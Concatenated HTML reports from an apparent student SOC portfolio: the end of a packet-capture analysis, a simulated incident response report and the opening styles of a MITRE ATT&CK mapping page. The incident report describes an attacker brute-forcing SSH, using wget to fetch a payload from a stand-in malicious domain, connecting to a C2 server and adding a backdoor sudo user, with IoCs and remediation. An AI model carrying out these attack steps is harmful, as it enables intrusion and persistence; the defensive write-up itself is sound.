        <li><strong>Transport Dominance:</strong> Transmission Control Protocol (TCP) represented <strong>70.4%</strong> of overall sessions, aligning with expected web traffic profiles.</li>
        <li><strong>Cryptographic Security (TLS):</strong> Transport Layer Security (HTTPS) accounted for <strong>89.7%</strong> of data bytes, validating that primary application payload data is securely encrypted.</li>
        <li><strong>ARP Broadcasts:</strong> Address Resolution Protocol packets made up <strong>0.7%</strong> of the network capture, which is well within normal broadcast thresholds.</li>
    </ul>

    <div class="image-box">
        <img src="../screenshots/protocol_hierarchy.png.png" alt="Protocol Hierarchy Statistics">
        <div class="image-caption">Exhibit A: Protocol Distribution Hierarchy diagram demonstrating healthy encrypted traffic statistics.</div>
    </div>

    <hr class="page-break">

    <h2>4. Deep Packet Inspection (DPI) Findings</h2>

    <h3>Finding 1: Plain-Text HTTP Traffic Audit</h3>
    <div class="filter-badge">Filter Expression: http</div>
    <p><strong>Forensic Observation:</strong> Detected cleartext HTTP GET requests fetching DigiCert Certificate Revocation lists (<code>/r/r1.crl</code> and <code>/r/gsr1.crl</code>) as well as unencrypted mock transactions to <code>http://example.com</code>.</p>
    
    <div class="assessment-box warning">
        <strong>Risk Assessment: Low Severity</strong>
        Running web queries over plaintext HTTP (port 80) exposes internal parameters and payloads to passive wiretapping. Although CRLs are public infrastructure by design, general HTTP usage violates zero-trust principles.
    </div>

    <div class="image-box">
        <img src="../screenshots/http_analysis.png.png" alt="HTTP Plaintext Analysis">
        <div class="image-caption">Exhibit B: Plaintext HTTP GET transmissions captured over TCP Port 80.</div>
    </div>

    <hr class="page-break">

    <h3>Finding 2: DNS Request & Domain Resolution Audit</h3>
    <div class="filter-badge">Filter Expression: dns</div>
    <p><strong>Forensic Observation:</strong> Captured DNS resolutions mapping <code>example.com</code> to Akamai CDN IP blocks. Background transactions involved standard Microsoft telemetry destinations.</p>
    
    <div class="assessment-box success">
        <strong>Risk Assessment: Secure</strong>
        No high-entropy domains (DGAs), DNS-based command shells, tunneling attempts, or payload transfers were detected. Domain resolution behavior is benign.
    </div>

    <div class="image-box">
        <img src="../screenshots/dns_analysis.png.png" alt="DNS Resolution Analysis">
        <div class="image-caption">Exhibit C: DNS lookups mapping domains to external benign web resources.</div>
    </div>

    <hr class="page-break">

    <h3>Finding 3: ARP Table & Local Integrity Check</h3>
    <div class="filter-badge">Filter Expression: arp</div>
    <p><strong>Forensic Observation:</strong> Verified local ARP query broadcasts (e.g., <code>Who has 192.168.1.6?</code>) and their corresponding physical MAC address assignments.</p>
    
    <div class="assessment-box success">
        <strong>Risk Assessment: Secure</strong>
        All ARP tables mapped uniquely and correctly. There are zero indications of active ARP Cache Poisoning or local Man-in-the-Middle (MITM) hijacking.
    </div>

    <div class="image-box">
        <img src="../screenshots/arp_analysis.png.png" alt="ARP Cache Audit">
        <div class="image-caption">Exhibit D: Standard ARP query broadcast patterns across local network adapters.</div>
    </div>

    <h2>5. OSINT Threat Intelligence Verification</h2>
    <p>External nodes contacted during the forensic trace were strictly vetted against WHOIS databases and global threat intelligence feeds:</p>
    <ul>
        <li><strong>Target IP Block:</strong> <code>184.28.23.154</code> (Resolved from example.com)</li>
        <li><strong>Domain Registry / ASN:</strong> Akamai Technologies, Inc. (Content Delivery Network)</li>
        <li><strong>Security Reputation:</strong> 0/94 Detections (Clean - VirusTotal)</li>
        <li><strong>Final Verdict:</strong> Confirmed legitimate, secure Content Delivery Network host.</li>
    </ul>

    <h2>6. Hardening Recommendations & Next Steps</h2>
    <p>To proactively elevate the organizational security posture, the SOC recommends implementing the following zero-trust architectural changes:</p>
    
    <div class="rec-grid">
        <div class="rec-card">
            <strong>1. Enforce HSTS (HTTP Strict Transport Security)</strong>
            <p>Deploy policies across all organizational endpoints to automatically force unencrypted port 80 connections to upgrade to port 443 (HTTPS), mitigating passive packet sniffing.</p>
        </div>

        <div class="rec-card">
            <strong>2. Deploy Encrypted DNS (DoH/DoT)</strong>
            <p>Configure internal infrastructure and browsers to resolve queries using DNS over HTTPS or DNS over TLS. This prevents malicious local actors from profiling domain queries.</p>
        </div>

        <div class="rec-card">
            <strong>3. Implement Zero-Trust Microsegmentation</strong>
            <p>Utilize strict VLAN subnet segmentation and isolate broadcast zones to restrict ARP domains, thereby neutralizing local MITM attack vectors.</p>
        </div>
    </div>

</div>

</body>
</html>
</file>


<file: Project 9 - Incident-Response-Project/reports/incident_response_report.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Incident Response Report</title>
    <style>
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            line-height: 1.6;
            color: #333;
            max-width: 800px;
            margin: 0 auto;
            padding: 40px;
            background-color: #f9f9fb;
        }
        .page {
            background-color: #fff;
            padding: 50px;
            box-shadow: 0 4px 8px rgba(0,0,0,0.05);
            border-top: 5px solid #d32f2f;
        }
        h1 {
            color: #1a1a1a;
            border-bottom: 2px solid #eee;
            padding-bottom: 10px;
            font-size: 28px;
        }
        h2 {
            color: #d32f2f;
            margin-top: 30px;
            font-size: 22px;
        }
        h3 {
            color: #333;
            font-size: 18px;
        }
        p {
            margin-bottom: 15px;
        }
        .meta-info {
            background-color: #f1f3f5;
            padding: 15px;
            border-radius: 5px;
            margin-bottom: 30px;
            font-size: 14px;
        }
        .meta-info p {
            margin: 5px 0;
            font-weight: bold;
        }
        .meta-info span {
            font-weight: normal;
        }
        table {
            width: 100%;
            border-collapse: collapse;
            margin-bottom: 20px;
        }
        th, td {
            border: 1px solid #ddd;
            padding: 12px;
            text-align: left;
        }
        th {
            background-color: #f8f9fa;
            font-weight: bold;
            color: #333;
        }
        .highlight {
            background-color: #ffebee;
            color: #c62828;
            padding: 2px 5px;
            border-radius: 3px;
            font-family: monospace;
        }
        .timeline {
            border-left: 3px solid #d32f2f;
            padding-left: 20px;
            margin-left: 10px;
        }
        .timeline-item {
            margin-bottom: 15px;
        }
        .timeline-time {
            font-weight: bold;
            color: #d32f2f;
        }
    </style>
</head>
<body>
    <div class="page">
        <h1>Incident Response Investigation Report</h1>
        
        <div class="meta-info">
            <p>Date of Report: <span>June 27, 2026</span></p>
            <p>Incident Type: <span>Unauthorized Access & Malware Execution</span></p>
            <p>Analyst Name: <span>SOC Intern (Abdxl)</span></p>
            <p>Status: <span>Contained & Remediated</span></p>
        </div>

        <h2>1. Executive Summary</h2>
        <p>On June 27, 2026, the Security Operations Center (SOC) detected anomalous activities originating from a production Linux server. An investigation was immediately launched following the standard incident response lifecycle. The analysis revealed that an external threat actor successfully compromised the <span class="highlight">root</span> account via an SSH brute-force attack. Following the breach, the attacker executed a malicious payload and established a persistent outbound connection to a known malicious Command and Control (C2) server. Containment measures were swiftly enacted, and the system has been secured.</p>

        <h2>2. Incident Description & Evidence Collected</h2>
        <p>The investigation utilized several critical evidence sources to reconstruct the attack:</p>
        <ul>
            <li><strong>Authentication Logs (auth.log / system_logs.txt)</strong>: Showed multiple failed SSH login attempts followed by a successful login.</li>
            <li><strong>Process Execution Logs</strong>: Revealed unauthorized use of <code>wget</code> and execution of a payload from the <code>/tmp</code> directory.</li>
            <li><strong>Network Traffic Logs (netstat / suspicious_connections.txt)</strong>: Identified an active TCP connection to an external, untrusted IP address over port 443.</li>
        </ul>

        <h2>3. Attack Timeline Reconstruction</h2>
        <div class="timeline">
            <div class="timeline-item">
                <span class="timeline-time">01:14:02 - 01:14:18</span>
                <p>Multiple failed SSH login attempts detected for the <code>root</code> user from external IP <code>192.168.1.105</code>.</p>
            </div>
            <div class="timeline-item">
                <span class="timeline-time">01:14:22</span>
                <p>Successful SSH authentication for <code>root</code> from <code>192.168.1.105</code>. Attackers gain interactive shell access.</p>
            </div>
            <div class="timeline-item">
                <span class="timeline-time">01:15:30</span>
                <p>Attacker executes <code>wget</code> to download a payload (<code>payload.sh</code>) from <code>http://malicious-domain.com</code> and saves it as <code>/tmp/sysupdate</code>.</p>
            </div>
            <div class="timeline-item">
                <span class="timeline-time">01:15:45</span>
                <p>Attacker changes permissions of <code>/tmp/sysupdate</code> to make it executable using <code>chmod +x</code>.</p>
            </div>
            <div class="timeline-item">
                <span class="timeline-time">01:16:02</span>
                <p>The malicious binary <code>/tmp/sysupdate</code> is executed.</p>
            </div>
            <div class="timeline-item">
                <span class="timeline-time">01:16:15</span>
                <p>Network logs indicate an outbound C2 connection established to <code>203.0.113.50</code> on port 443.</p>
            </div>
            <div class="timeline-item">
                <span class="timeline-time">01:18:20</span>
                <p>Attacker creates a backdoor user account named <code>support_admin</code> and adds it to the <code>sudo</code> group for persistence.</p>
            </div>
        </div>

        <h2>4. Indicators of Compromise (IoCs)</h2>
        <table>
            <thead>
                <tr>
                    <th>Indicator Type</th>
                    <th>Value</th>
                    <th>Context</th>
                </tr>
            </thead>
            <tbody>
                <tr>
                    <td>IP Address</td>
                    <td><span class="highlight">192.168.1.105</span></td>
                    <td>Source of SSH Brute Force attack</td>
                </tr>
                <tr>
                    <td>IP Address</td>
                    <td><span class="highlight">203.0.113.50</span></td>
                    <td>Command & Control (C2) Server</td>
                </tr>
                <tr>
                    <td>Domain Name</td>
                    <td><span class="highlight">malicious-domain.com</span></td>
                    <td>Payload distribution domain</td>
                </tr>
                <tr>
                    <td>File Hash (MD5)</td>
                    <td>e59ff97941044f85df5297e1c302d260</td>
                    <td>Payload script (payload.sh)</td>
                </tr>
                <tr>
                    <td>File Path</td>
                    <td>/tmp/sysupdate</td>
                    <td>Executed malicious binary</td>
                </tr>
                <tr>
                    <td>Compromised Account</td>
                    <td>support_admin</td>
                    <td>Rogue backdoor account</td>
                </tr>
            </tbody>
        </table>

        <h2>5. Containment Actions Taken</h2>
        <p>To immediately halt the attack and prevent further lateral movement, the following containment strategies were recommended and simulated:</p>
        <ul>
            <li><strong>Network Isolation:</strong> The affected server was logically isolated from the production network to sever the C2 connection to <code>203.0.113.50</code>.</li>
            <li><strong>IP Blocking:</strong> The attacker IP <code>192.168.1.105</code> and C2 IP <code>203.0.113.50</code> were blocked at the perimeter firewall.</li>
            <li><strong>Process Termination:</strong> The malicious process <code>sysupdate</code> (PID 14601) was forcefully terminated using <code>kill -9</code>.</li>
            <li><strong>Account Suspension:</strong> The compromised <code>root</code> account password was immediately reset, and active sessions were killed. The rogue <code>support_admin</code> account was locked.</li>
        </ul>

        <h2>6. Remediation & Recovery Recommendations</h2>
        <p>To restore the system to a secure state and prevent future recurrence, the following remediation steps are mandated:</p>
        <ol>
            <li><strong>Eradication:</strong> Remove the malicious file <code>/tmp/sysupdate</code> and delete the unauthorized <code>support_admin</code> user account completely.</li>
            <li><strong>Hardening SSH:</strong> Disable root login over SSH (<code>PermitRootLogin no</code> in sshd_config) and enforce Key-Based Authentication rather than passwords.</li>
            <li><strong>Implement Rate Limiting:</strong> Install and configure <code>Fail2Ban</code> to automatically block IP addresses exhibiting brute-force behavior.</li>
            <li><strong>Vulnerability Patching:</strong> Perform a full system update to patch any existing OS vulnerabilities.</li>
            <li><strong>Enhanced Logging:</strong> Forward all local authentication and process logs to a centralized SIEM (like ELK or Splunk) for real-time alerting.</li>
        </ol>

        <p style="text-align: center; margin-top: 50px; font-style: italic; color: #777;">End of Report</p>
    </div>
</body>
</html>
</file>


<file: project_7_threat_hunting/mitre_mapping/attack_mapping.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>MITRE ATT&CK Framework Mapping & Tactical Analysis</title>
    <style>
        :root {
            --bg-color: #0f1115;
            --text-color: #c9d1d9;
            --accent-color: #58a6ff;
            --danger-color: #f85149;
            --success-color: #238636;
            --border-color: #30363d;
            --table-header-bg: #161b22;
            --table-row-hover: #1f242c;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
            background-color: var(--bg-color);
            color: var(--text-color);
            line-height: 1.6;
            margin: 0;
            padding: 40px;
        }

        .container {
            max-width: 1000px;
            margin: 0 auto;
            background: #0d1117;
            padding: 40px;
            border-radius: 8px;
            border: 1px solid var(--border-color);
            box-shadow: 0 8px 24px rgba(0,0,0,0.5);
        }

        .classification {
            background-color: rgba(248, 81, 73, 0.1);
            color: var(--danger-color);
            border: 1px solid var(--danger-color);
            padding: 10px;
            text-align: center;
            font-weight: bold;
            letter-spacing: 2px;
            border-radius: 4px;
            margin-bottom: 30px;
        }

        h1, h2, h3 {
            color: #ffffff;
            border-bottom: 1px solid var(--border-color);
            padding-bottom: 8px;
            margin-top: 40px;
